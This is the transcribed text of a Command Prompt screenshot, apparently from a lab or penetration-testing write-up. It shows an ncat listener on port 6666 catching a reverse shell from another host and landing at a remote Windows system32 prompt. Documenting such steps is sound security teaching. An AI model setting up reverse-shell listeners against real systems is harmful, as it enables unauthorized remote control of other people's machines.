 Command Prompt - ncat -lvp 6666
C:\Users\Tab.EXAMPLE>ncat -lvp 6666
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.1.86:2284.
Microsoft Windows [Version 10.0.17763.6054]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>